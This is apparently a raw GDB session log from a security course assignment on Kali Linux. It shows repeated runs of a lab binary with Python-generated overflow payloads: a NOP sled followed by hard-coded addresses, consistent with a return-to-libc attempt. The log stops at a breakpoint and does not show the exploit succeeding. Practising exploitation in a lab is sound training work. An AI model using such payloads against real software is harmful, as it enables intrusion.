 (gdb) r `python -c 'print("\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffd064) at example3.c:10
10          memset(msg,'\0',256);
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffd004) at example3.c:10
10          memset(msg,'\0',256);
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffd004) at example3.c:10
10          memset(msg,'\0',256);
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) r `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/Assignments/example3.out `python -c 'print("\x90"*50+"\x30\xc1\xc3\xf7"+"\x30\xc8\xc4\xf7"+"\x27\xd5\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".

Breakpoint 1, main (argc=2, argv=0xffffd004) at example3.c:10
10          memset(msg,'\0',256);
(gdb) q
A debugging session is active.

        Inferior 1 [process 105600] will be killed.
KALI LINU
"the quieter you become, the more you are able